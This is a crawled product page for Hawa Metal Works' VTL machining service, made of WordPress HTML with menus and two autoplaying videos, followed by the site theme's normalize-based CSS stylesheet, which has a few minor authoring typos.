<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-51"><a href="https://www.hawametalworks.com/services/machining/">Machining</a>
	<ul class="sub-menu">
		<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.hawametalworks.com/cnc-machines/">CNC Machines</a></li>
		<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.hawametalworks.com/services/machining/lathe-machines/">Lathe Machines</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.hawametalworks.com/services/machining/milling-machines/">Milling Machines</a></li>
		<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.hawametalworks.com/boring-machines/">Boring Machines</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.hawametalworks.com/services/machining/drilling-machines/">Drilling Machines</a></li>
		<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-46 current_page_item menu-item-52"><a href="https://www.hawametalworks.com/vtl-machines/" aria-current="page">VTL Machines</a></li>
	</ul>
</li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://www.hawametalworks.com/fbe-coating/">FBE Coating</a>
	<ul class="sub-menu">
		<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.hawametalworks.com/pipe-coating/">Pipe Coating</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.hawametalworks.com/contact-us-1/">Contact Us</a></li>
</ul></div>	
		</nav><!-- #site-navigation -->

			</div><!-- .site-branding -->

<div style="clear: both;"></div>

 
 	<div class="breadcrumb">
 		<div class="container">
 		<a href="https://www.hawametalworks.com" rel="nofollow">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<img src="http://hawametalworks.com/wp-content/uploads/2020/06/VTL-Machine.png" /> 			</div>
 		</div>

 <div id="content" class="site-content">

 <img class="innerbanner" style="display:none;" src="https://www.hawametalworks.com/wp-content/themes/hawametal/images/banner-inside.jpg" />
 	
 
	<div id="primary" class="content-area">


	
		<div id="main" class="site-main col-lg-9 col-md-9 col-sm-9 col-xs-12 float-left">

		
<article id="post-46" class="post-46 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title customcolor"  ><img src="http://hawametalworks.com/wp-content/uploads/2020/06/VTL-Machine.png" /></h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<figure class="wp-block-video float-left col-lg-4 col-md-4 col-sm-4 col-xs-12">         <style>
             #player694f3e66c1688.h5vp_player { width: px; border-radius: 0px; overflow: hidden; }        </style>
        <div id="h5vp_player">
            <div data-unique-id="694f3e66c16a7" id="player694f3e66c1688" class="h5vp_player h5vp_player_initializer" data-settings="{&quot;options&quot;:{&quot;controls&quot;:[&quot;play-large&quot;,&quot;play&quot;,&quot;progress&quot;,&quot;current-time&quot;,&quot;mute&quot;,&quot;volume&quot;,&quot;settings&quot;,&quot;pip&quot;,&quot;download&quot;,&quot;fullscreen&quot;],&quot;loop&quot;:{&quot;active&quot;:true},&quot;muted&quot;:true,&quot;hideControls&quot;:true,&quot;autoplay&quot;:true},&quot;infos&quot;:{&quot;source&quot;:&quot;http:\/\/hawametalworks.com\/wp-content\/uploads\/2020\/06\/VTL-Machine-01.mp4&quot;,&quot;poster&quot;:&quot;&quot;,&quot;skin&quot;:&quot;default&quot;,&quot;pause_other&quot;:&quot;&quot;}}">
                <video playsinline poster=""  muted autoplay >
                    <source src="http://hawametalworks.com/wp-content/uploads/2020/06/VTL-Machine-01.mp4" type="video/mp4">
                    Your browser does not support the video tag.
                </video>
            </div>
        </div>
        <figcaption><h5></h5></figcaption></figure>
<figure class="wp-block-video float-left col-lg-4 col-md-4 col-sm-4 col-xs-12">         <style>
             #player694f3e66c1688.h5vp_player { width: px; border-radius: 0px; overflow: hidden; }#player694f3e66c17d2.h5vp_player { width: px; border-radius: 0px; overflow: hidden; }        </style>
        <div id="h5vp_player">
            <div data-unique-id="694f3e66c17e9" id="player694f3e66c17d2" class="h5vp_player h5vp_player_initializer" data-settings="{&quot;options&quot;:{&quot;controls&quot;:[&quot;play-large&quot;,&quot;play&quot;,&quot;progress&quot;,&quot;current-time&quot;,&quot;mute&quot;,&quot;volume&quot;,&quot;settings&quot;,&quot;pip&quot;,&quot;download&quot;,&quot;fullscreen&quot;],&quot;loop&quot;:{&quot;active&quot;:true},&quot;muted&quot;:true,&quot;hideControls&quot;:true,&quot;autoplay&quot;:true},&quot;infos&quot;:{&quot;source&quot;:&quot;http:\/\/hawametalworks.com\/wp-content\/uploads\/2020\/06\/VTL-Machine-02.mp4&quot;,&quot;poster&quot;:&quot;&quot;,&quot;skin&quot;:&quot;default&quot;,&quot;pause_other&quot;:&quot;&quot;}}">
                <video playsinline poster=""  muted autoplay >
                    <source src="http://hawametalworks.com/wp-content/uploads/2020/06/VTL-Machine-02.mp4" type="video/mp4">
                    Your browser does not support the video tag.
                </video>
            </div>
        </div>
        <figcaption><h5></h5></figcaption></figure>
	</div><!-- .entry-content -->

	</article><!-- #post-46 -->

		</div><!-- #main -->
		
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 float-right">
	
<aside id="secondary" class="widget-area">
	<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Services</h2><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.hawametalworks.com/services/machining/">Machining</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.hawametalworks.com/cnc-machines/">CNC Machines</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.hawametalworks.com/services/machining/lathe-machines/">Lathe Machines</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.hawametalworks.com/services/machining/milling-machines/">Milling Machines</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.hawametalworks.com/boring-machines/">Boring Machines</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.hawametalworks.com/services/machining/drilling-machines/">Drilling Machines</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.hawametalworks.com/fbe-coating/">FBE Coating</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.hawametalworks.com/pipe-coating/">Pipe Coating</a></li>
</ul></div></section></aside><!-- #secondary -->

	
		</div>


	</div><!-- #primary -->

<div style="clear: both;"></div>

	</div><!-- #content -->

	<footer id="footer" class="site-footer">
		<div class="container">

		<div class="site-info">
			 &#169; 2001 to 2019 Hawa Metal Works
		</div><!-- .site-info -->
		</di mt-5 mb-5v>
	</footer><!-- #colophon -->
</div><!-- #page -->

<link rel='stylesheet' id='bplugins-plyrio-css' href='https://www.hawametalworks.com/wp-content/plugins/html5-video-player/css/player-style.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='h5vp-public-css' href='https://www.hawametalworks.com/wp-content/plugins/html5-video-player/dist/public.css?ver=2.5.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hawametalworks.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hawametalworks.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hawametalworks.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.hawametalworks.com/wp-content/themes/hawametal/js/navigation.js?ver=20151215" id="prodigy-navigation-js"></script>
<script type="text/javascript" src="https://www.hawametalworks.com/wp-content/themes/hawametal/js/skip-link-focus-fix.js?ver=20151215" id="prodigy-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hawametalworks.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.hawametalworks.com/wp-content/plugins/html5-video-player/js/plyr.js?ver=2.5.8" id="bplugins-plyrio-js"></script>
<script type="text/javascript" id="h5vp-public-js-extra">
/* <![CDATA[ */
var h5vp = {"pauseOther":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hawametalworks.com/wp-content/plugins/html5-video-player/dist/public.js?ver=2.5.8" id="h5vp-public-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hawametalworks.com/wp-content/themes/hawametal/style.css?ver=6.6.2
body_size: 5466
content:
/*!
Theme Name: Hawa Metal Works
Author: Salman A. Shaikh
Author URI: http://www.prodigywebster.com/
Description: Professional WP Theme
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: prodigy
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

<?php 
    global $ProdigyTheme; 
?>

html {
    line-height: 1.15; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
	margin: 0;

}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
	box-sizing: content-box; /* 1 */
	height: 0; /* 1 */
	overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
	border-bottom: none; /* 1 */
	text-decoration: underline; /* 2 */
	text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family: inherit; /* 1 */
	font-size: 100%; /* 1 */
	line-height: 1.15; /* 1 */
	margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
	box-sizing: border-box; /* 1 */
	color: inherit; /* 2 */
	display: table; /* 1 */
	max-width: 100%; /* 1 */
	padding: 0; /* 3 */
	white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box; /* 1 */
	padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
	-webkit-appearance: button; /* 1 */
	font: inherit; /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
	display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}


mark, ins {
    background: #fff9c0;
    text-decoration: none;
}

h1.customcolor {
    color: #ce2c24;
    font-family: sans-serif;
    font-weight: bold;
    font-size: 34px !important;
    padding-bottom: 8px;
}


big {
	font-size: 125%;
}

.page-template-template-home-php h1.entry-title {
        display:none;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

.widget-area ul {
    margin:0px;
}

.widget-area h2 {
    color: #fff;
    background: #000;
    padding: 7px 7px 7px 22px;
    border-radius: 12px 12px 0px 0px;
}

#nav_menu-2 {
    background: #eee;
    border-radius: 20px;
    padding: 0px 0px 16px 0px;
}

.entry-content {
    text-align: justify;
}

#nav_menu-2 a {
    color: #000;
    line-height: 37px;
    width: 100%;
}

.content-area {
    padding: 20px;
    margin-top: 32px;
}

.entry-title {
    font-size: 2.2rem;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul, ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

.btn-danger {
    border:0px !important;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1;
	padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #000;
}

a:visited {
	color: #000;
}

a:hover, a:focus, a:active {
	color: #000;
}

a:focus {
	outline: thin dotted;
}

a:hover, a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
    margin-top: 10px;
}



.menu-toggle {
    background: #e2000f;
    border: 1px solid #740007;
    color: #fff;
    padding: 10px;
    border-radius: 10px;
    font-size: 15px;
    font-weight: bold;
    margin: 10px 0px 0px 0px;
    text-align:center;
}

#site-navigation {
    text-align: center;
    padding: 3px 0px;
}

    #site-navigation .menu-toggle {
        margin:0 auto;
    }

.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    position: absolute;
    top: 100%;
    left: -999em;
    z-index: 99999;
    background: #333333;
    padding:0px;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

ul.sub-menu {
    
}

    ul.sub-menu li {
        padding: 5px;
        margin: 0px;
        text-align: left;
        font-size: 12px;
        border-bottom: 1px solid #434241;
    }
    ul.sub-menu li a {
        font-size: 0.9vw;
        padding:4px;
        margin:0px;
        border:0px;
        color:#fff;
    }
     ul.sub-menu li a:hover {
            border: 0px;
        }

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation li {
    float: left;
    position: relative;
    padding: 0px 23px;
    border-right: 1px solid #b4b5b5;
}


        .main-navigation a:hover, .main-navigation li.current_page_item a {
            color: #e3010f;
            text-decoration: none;
            border-bottom: 3px solid #e3010f;
            
        }

        .main-navigation li:last-child {
            border:0px;
        }

        .main-navigation li {
            text-decoration: none;
            color: #fff;
        }

.site-branding {
    background:rgba(255, 255, 255, 0.95);
    padding: 14px 0px;
}


#content .sy-caption-wrap {
    background-color: rgba(0, 0, 0, 0.75);
}

.main-navigation a {
    display: block;
    text-decoration: none;
    color: #525252;
    font-size: 1.2vw;
    padding-bottom: 5px;
}

.contact-button { 
	text-align:right;
	margin: 7px 7px 0px 0px;
 }



@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
        margin-left:0px;
        padding-left:0px;
	}
}


.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
	/* Make sure select elements fit in widgets. */
}

.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# header
--------------------------------------------------------------*/

.small-header {
    width: 100%;
    background: #b43941;
    color: #ff7bda;
    padding: 2px 9px;
    font-size: 14px;
    color: #fff;
    overflow: hidden;
}

.header-social {text-align: right;}
.header-social a {
	font-size: 15px;
	color: #fff;
	padding: 5px 5px 0 3px;
	clear: both;
}
.header-social a:hover { text-decoration: none;
	color: #f00;
	}

#text-min {
	font-size: 13px;
	line-height: 32px;
}

.header-right {
	text-align: right;

}

.header-right a {
	font-size: 30px;
	color: #333;
	margin-right: 5px;

}

.breadcrumb {
    padding: 18px 15px !impotarnt;
    margin-bottom: 0px !important;
    list-style: none;
    background-color: #f5f5f5;
    clear: both;
    visibility:hidden;

}
.breadcrumb a {
    text-decoration: none;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
clear: both;# Posts and pages
----------------------------------------------------------- {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}


/*--------------------------------------------------------------
## Sidebar
--------------------------------------------------------------*/

.sidebar h2 {

	font-size: 20px;
	background: #eee;
	padding: 10px 10px  10px 18px;
	border-left: 6px solid #b43941;
	border-radius: 30px;
}

#sidebar  ul { margin: 0px 0px 0px 35px;  padding: 0px; }

#sidebar h2 {
    font-size: 20px;
    background: #333333;
    border-left: 8px #b43941 solid;
    color: #fff;
    padding: 8px;
}

#sidebar a {
    color:#000;
}
    /*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
    .comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/* FOOTER   */

#footer {
    background: #e1010f;
    color: #c9ceba;
    text-align: justify;
    position:fixed;
    width:100%;
    bottom:0px;

}

#footer h3 {color: #fff;  font-size:20px; }

#footer a { color: #fff; }

#footer .footer-widget ul {
		padding: 0px 0px 0px 20px; 
		margin: 0px;
	}

.site-info {
    text-align: center;
    padding: 7px 0px;
    font-size: 16px;
}
.site-branding {
    z-index: 999;
    -webkit-box-shadow: 0px 11px 9px -8px rgba(0,0,0,0.16);
    -moz-box-shadow: 0px 11px 9px -8px rgba(0,0,0,0.16);
    box-shadow: 0px 11px 9px -8px rgba(0,0,0,0.16);
}


.site-content {

    z-index: 999;
}
.sy-slides-crop {
    z-index: -1;
}

.sy-pager {
    display:none !important;
}

@media screen and (max-width: 850px) {

    .breadcrumb {
        height: 137px;
    }

    .main-navigation li {
        padding: 0px 11px;
    }


}

@media screen and (max-width: 767px) {

    #primary-menu li {
        border: 0px;
        width: 100%;
        padding: 5px;
    }

    /* Small menu. */
    .menu-toggle,
    .main-navigation.toggled ul {
        display: block;
    }

    .main-navigation ul {
        display: none;
        list-style: none;
        margin: 0;
        padding-left: 0;
    }

    .breadcrumb {
        height: 92px;
    }

  
}


@media screen and (max-width: 420px) {
    .breadcrumb {
        height: 136px;
    }
}

@media screen and (max-width: 1024px) {

    #primary-menu {
        margin:0px;
        padding:0px;
    }
    input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
        width: 95%;
    }

    #primary header.entry-header h1 {
        font-size: 1.8rem;
    }
}


.sub-menu {
    list-style:none;
    margin:0px;
}

    @media screen and (max-width: 1100px) {
        #slider .sliderhome img {
            position: fixed;
            width: 150% !important;
            height: 100%;
        }

        .site-branding {
            background-size: 10px 256px;
        }

        .site-info {
            text-align: center;
            padding: 2px 0px;
            font-size: 15px;
        }


